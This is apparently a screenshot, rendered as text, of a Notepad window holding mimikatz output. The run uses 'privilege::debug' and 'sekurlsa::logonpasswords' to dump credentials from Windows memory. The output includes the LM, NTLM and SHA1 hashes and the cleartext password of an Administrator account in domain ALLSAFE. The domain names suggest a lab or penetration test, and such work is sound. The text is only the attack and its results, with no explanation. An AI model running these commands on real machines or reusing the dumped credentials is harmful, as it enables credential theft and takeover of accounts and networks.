 a - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 173105176 (00000000:0a516018)
Session : NewCredentials from 0
User Name : tony
Domain : LMRSEC
Logon Server : (null)
Logon Time : 2022/7/13 16:11:51
SID : S-1-5-21-4175578073-168413485-1140492047-1103
msv :
[00000003] Primary
* Username : Administrator
* Domain : ALLSAFE
* LM : 6c899d7ee95f1b6801ff91ab75caf512
* NTLM : 87c5ef0625d8b29ef775a0edb3dfa67a
* SHA1 : 826d756238c52b200c9735ee8a702036d7a91ff6
tspkg :
* Username : Administrator
* Domain : ALLSAFE
* Password : j5gwY6wgWN
wdigest :
* Username : Administrator
* Domain : ALLSAFE
* Password : j5gwY6wgWN
kerberos :
* Username : Administrator
* Domain : ALLSAFE
* Password : j5gwY6wgWN
ssp :
credman :